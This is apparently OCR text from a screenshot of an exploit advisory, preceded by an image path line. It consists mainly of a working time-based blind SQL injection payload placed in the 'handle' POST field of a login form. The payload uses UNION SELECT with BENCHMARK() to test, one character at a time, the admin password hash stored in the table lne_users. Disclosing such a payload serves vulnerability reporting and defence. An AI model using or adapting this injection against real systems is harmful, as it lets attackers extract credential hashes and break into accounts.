
Postdata:

handle=" UNION SELECT 
IF(SUBSTRING(password,1 ,1) = CHAR(98), 
BENCHMARK(1000000, 
ENCODE('Slow','Down')), 
null),2,3,4,5,6,7,8,9,10,11 FROM 
lne_users WHERE 
id="1&password=&do=login&=Login

This will trigger benchmark() if the 
first character of the admin hash is b.

Tags:
Advisory/Source:
Link